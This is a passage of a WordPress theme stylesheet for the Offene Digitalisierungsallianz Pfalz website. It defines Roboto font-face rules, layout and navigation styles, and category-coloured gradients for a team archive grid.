src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.eot); src: local("Roboto Medium"), local("Roboto-Medium"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.eot); src: local("Roboto Medium Italic"), local("Roboto-MediumItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.eot); src: local("Roboto Bold"), local("Roboto-Bold"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 700;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.eot); src: local("Roboto Bold Italic"), local("Roboto-BoldItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 900;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.eot); src: local("Roboto Black"), local("Roboto-Black"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 900;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.eot); src: local("Roboto Black Italic"), local("Roboto-BlackItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.svg#Roboto) format("svg"); }     .touch-detector {
display: none; }
.user-is-touching .touch-detector {
display: block; }
::-moz-selection {
background: #222;
color: #f5f5f5;
text-shadow: none; }
::selection {
background: #222;
color: #f5f5f5;
text-shadow: none; }
html {
font-size: 100%;
line-height: 1.8em;
-ms-hyphens: auto;
-webkit-hyphens: auto;
hyphens: auto;
-webkit-text-decoration-skip: ink;
text-decoration-skip: ink;
font-family: 'Roboto', sans-serif;
color: #757575;
font-weight: 300;
background-color: #f5f5f5; }
a {
text-decoration: none;
color: #222;
position: relative; }
article a {
font-weight: 500; } a:after {
content: ''; position: absolute;
bottom: 0;
left: 0;
width: 0%;
border-bottom: 1px solid #333333;
-webkit-transition: 0.6s;
-o-transition: 0.6s;
transition: 0.6s; }
a:hover:after {
width: 100%; }
.site-title a:after {
border-bottom: none; }
h1, h2, h3 {
font-weight: 300;
line-height: 1.3;
color: #222; }
h4, h5, h6 {
font-weight: 700;
color: #222; }
h1 {
font-size: 2.4375rem; }
h2 {
font-size: 2.0625rem; }
h3 {
font-size: 1.6875rem; }
h4 {
font-size: 1.3125rem; }
h5 {
font-size: 1.125rem; }
h6 {
font-size: 1rem; }
img {
width: 100%;
height: auto; }
blockquote {
font-style: italic;
font-weight: 700; }
figure {
margin: 0; }
cite {
font-weight: 400; }
dt {
font-weight: 700; }
dd {
font-style: italic; }
button, input[type="submit"] {
background: #222;
color: #f5f5f5;
border: 0.0625rem solid #222;
cursor: pointer;
padding: 0.375rem 0.9375rem; }
button:hover, .expand button, input[type="submit"]:hover {
background: #f5f5f5;
color: #222; }
select {
width: 12.5rem;
border-radius: 0;
cursor: pointer;
border: 0.0625rem solid #bbb;
padding-left: 0.75rem;
background: #f5f5f5; } .visuallyhidden, .pagination h2 {
border: 0;
clip: rect(0 0 0 0);
-webkit-clip-path: inset(50%);
clip-path: inset(50%);
height: 0.0625rem;
margin: -0.0625rem;
overflow: hidden;
padding: 0;
position: absolute;
width: 0.0625rem;
white-space: nowrap; }
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 1.875rem;
height: 0;
overflow: hidden; }
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%; } .fa-facebook-square:hover {
color: #3b5999; }
.fa-youtube-square:hover {
color: #cd201f; }
.fa-instagram:hover {
color: #e4405f; }
.fa-twitter-square:hover {
color: #55acee; }
@media only screen and (min-width: 48rem) {
h1 {
font-size: 3.375rem; }
h2 {
font-size: 2.625rem; }
h3 {
font-size: 2.25rem; }
h4 {
font-size: 1.6875rem; }
h5 {
font-size: 1.3125rem; }
h6 {
font-size: 1.125rem; } } a, a:hover, i, i:hover, button, button:hover, input, input:hover, .navbar .sub-menu, h3, figcaption, .noc-grid .content, .noc-grid p, .event, .event:hover, .toggle-text-button, .toggle-text-button:hover {
-webkit-transition: all 0.2s;
-o-transition: all 0.2s;
transition: all 0.2s;
text-decoration: none; }     *,
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box; }
.block {
padding: 0 0.5625rem;
margin-top: 3.75rem; }
.container-md > .block,
.container-sm > .block {
margin-top: 0; }
.container-md {
max-width: 80rem;
margin: 2.8125rem auto 0 auto; }
.container-sm {
max-width: 50rem;
margin: 3.75rem auto 0 auto; }
.flex {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.flex-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.width-2-3 {
width: 66%; }
.width-1-3 {
width: 30%; }
.jc-sb {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.jc-sa {
-ms-flex-pack: distribute;
justify-content: space-around; }
.jc-right {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end; }
.ai-c {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center; }
.flex-ai-fe {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end; }
@media only screen and (min-width: 48rem) {
.flex-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.flex-wrap-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.flex-jc-sb-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.flex-ai-fe-1st {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end; }
.jc-sb-1st {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.jc-fe-1st {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end; }
.width-2-3-1st {
width: 70%; }
.width-1-3-1st {
width: 30%; }
.width-1-2-1st {
width: 50%; } }
@media only screen and (min-width: 67.5rem) {
.width-1-4-2nd {
width: 25%; } }     .content-block header {
width: 100%;
margin-bottom: 2.25rem; }
.content-block h1 {
margin-top: 0; }
.sidebar h6:first-child, .sidebar p:first-child {
margin-top: 0; }
.name::after {
content: ','; }
.name:last-child::after {
content: ''; }     .alignnone {
margin: 0.3125rem 1.25rem 1.25rem 0; }
.aligncenter,
div.aligncenter {
display: block;
margin: 0.3125rem auto 0.3125rem auto; }
.alignright {
float: right;
margin: 0.3125rem 0 0 1.875rem; }
.alignleft {
float: left;
margin: 0.3125rem 1.875rem 0 0; }
a img.alignright {
float: right;
margin: 0.3125rem 0 0 1.875rem; }
a img.alignnone {
margin: 0.3125rem 1.25rem 1.25rem 0; }
a img.alignleft {
float: left;
margin: 0.3125rem 1.875rem 0 0; }
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto; } .current-menu-item > a {
font-weight: 700; }
.gallery .gallery-item img {
display: block;
border: none; }
.gallery-caption {
display: none; }     .pagination {
text-align: center;
margin: 2.4375rem 0;
font-size: 1.125rem; }
.page-numbers {
padding: 0.1875rem 0.375rem; }
.pagination .current {
background: #e3e3e3;
color: #222; } .gallery-item {
padding: 0;
display: block; }
.gallery-columns-1 .gallery-item {
width: 100% !important;
margin: 0.5% !important; }
.gallery-columns-2 .gallery-item
.gallery-columns-4 .gallery-item {
width: 49% !important;
margin: 0.5%; }
.gallery-columns-3 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
width: 32% !important;
margin: 0.5% !important; }
.gallery-item figcaption {
display: none; }
@media only screen and (min-width: 48rem) {
.gallery {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.gallery-columns-2 .gallery-item {
width: 49% !important;
margin: 0.5% !important; }
.gallery-columns-3 .gallery-item {
width: 32.3333333333% !important;
margin: 0.5% !important; }
.gallery-columns-4 .gallery-item {
width: 24% !important;
margin: 0.5% !important; }
.gallery-columns-5 .gallery-item {
width: 19% !important;
margin: 0.5% !important; }
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
width: 16%;
margin: 0.3%; } }     #site-header {
margin-top: 1.125rem;
background: #f5f5f5; }
#site-header .nav-wrapper {
margin-top: 0; }
.site-title {
margin: 0;
font-size: 0.875rem;
font-weight: 400;
padding: 0.375rem 0;
text-transform: lowercase;
position: absolute;
left: 72%;
top: 78%;
color: #222;
line-height: 1.05; }
.site-title a:hover {
background: #f5f5f5;
color: #222; }
.logo-area {
margin-bottom: 75px;
padding-right: 38px;
-moz-hyphens: none;
-o-hyphens: none;
-webkit-hyphens: none;
-ms-hyphens: none;
hyphens: none; }
.logo-area .logo {
width: 150px;
margin: 0 auto;
position: relative; }      .navbar {
text-align: center; }
.navbar li {
margin: 0.5rem 0; }
.navbar li a {
padding: 0.05rem 0.25rem;
display: inline-block; }
#navbar-toggle {
margin-top: 0.9375rem; }
.navbar .sub-menu li a {
font-size: 0.875rem;
font-style: italic; }
.nav-items {
display: block;
z-index: 1;
visibility: hidden;
opacity: 0; }
.expand .nav-items {
visibility: visible;
opacity: 1; } .navbar ul {
list-style: none;
padding: 0; }
.nav-items {
display: none;
margin: 0; }
.expand .nav-items {
display: block; } @media only screen and (min-width: 48rem) {
#site-header {
width: 100%;
margin-top: 0;
padding: 0.9375rem 0;
z-index: 999; }
#navbar-toggle {
display: none; }
.navbar ul {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
text-align: left;
font-weight: 400; }
.navbar li {
border-right: 1px solid #222;
padding: 0 0.75rem; }
.navbar li:last-child {
border-right: none; }
.navbar .sub-menu {
display: block;
position: absolute;
z-index: 1;
visibility: hidden;
opacity: 0;
border: 0.0625rem solid #222;
z-index: 99999; }
.navbar .sub-menu li a {
font-size: 1rem;
font-style: normal; }
.nav-items {
visibility: visible;
opacity: 1; }
.navbar .menu-item-has-children:hover > .sub-menu {
visibility: visible;
opacity: 1; } .navbar .sub-menu, .navbar .sub-menu li {
border: none;
background: #f5f5f5; }
.navbar .sub-menu a {
position: relative; } }      #site-footer {
background: #f5f5f5;
color: #222;
padding: 0.375rem 0 0.75rem 0;
margin-top: 2.4375rem;
width: 100%; }
#site-footer a {
padding: 0.375rem 0.75rem;
display: block; }
#site-footer ul {
list-style-type: none;
padding: 0;
margin: 0; }
footer ul {
list-style-type: none; } #site-footer .social-menu {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
font-size: 2rem;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 1rem; }
.social-menu a:after {
border-bottom: none; }
#site-footer .social-menu a {
padding: 0;
margin-right: 1.125rem; } #site-footer .site-title {
display: none; } #site-footer .container-md {
margin-top: 0; } #site-footer .logo-area {
padding: 0;
margin-bottom: 42px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: distribute;
justify-content: space-around; }
#site-footer .logo-area a:hover:after {
width: 0%; }
#site-footer .logo-area img {
margin-bottom: 27px;
width: 100%; }
@media only screen and (min-width: 48rem) {
#site-footer .site-title {
display: block; }
#site-footer .social-menu {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin-bottom: 0; } #site-footer .logo-area {
max-width: 1200px;
margin: 0 auto; }
#site-footer .logo-area img {
width: 200px; } }      .keyphrase {
font-size: 2rem;
font-weight: 700;
line-height: 1.01em;
color: #222;
text-align: center;
margin-bottom: 45px; }
.page .text-area, .category .text-area {
max-width: 960px;
margin: 0 auto; } @media only screen and (min-width: 48rem) {
.keyphrase {
font-size: 2.4375rem;
line-height: 1.2;
color: #222; } }     .user-is-touching.archive.post-type-archive-vd_team .masonry a figcaption {
opacity: 0; }
.user-is-touching.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
opacity: 1; }
.single-vd_team .full-portrait {
margin-right: auto;
margin-left: auto;
width: 100%;
max-width: 950px; }
.team-img {
width: 9.375rem; }
.archive.post-type-archive-vd_team .masonry figcaption h3 {
color: #fff;
text-align: center;
margin-top: 30%;
padding: 0 15px;
font-size: 1rem;
font-weight: 400; }
.post-type-archive-vd_team a:after {
border-bottom: none; }
.archive.post-type-archive-vd_team .masonry figcaption {
bottom: 0;
left: 0;
width: 100%;
height: 100%;
color: #fff;
background: -webkit-gradient(linear, right top, left top, from(rgba(1, 163, 133, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(153, 92, 162, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(75, 126, 176, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(221, 223, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(248, 174, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(236, 101, 94, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 254, 166, 0.66)), to(rgba(255, 115, 80, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80) 100%);
background: linear-gradient(0deg, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255 254, 166, 0.66)), to(rgba(255, 204, 51, 0.66)));
background: -webkit-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: linear-gradient(0deg, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(178, 247, 255, 0.66)), to(rgba(75, 126, 176, 0.66)));
background: -webkit-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: -o-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: linear-gradient(0deg, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 207, 255, 0.66)), to(rgba(102, 51, 102, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(204, 255, 206, 0.66)), to(rgba(100, 203, 103, 0.66)));
background: -webkit-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: -o-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: linear-gradient(0deg, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); } .archive.post-type-archive-vd_team .masonry figure.no-thumb {
width: 100%;
height: 100%;
min-height: calc(100vw / 2 - 0.375rem * 2); }
.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
opacity: 1; }
.archive.post-type-archive-vd_team .masonry a:hover .no-thumb figcaption {
opacity: .66; }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-offenedigitalisierungsallianzpfalzii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
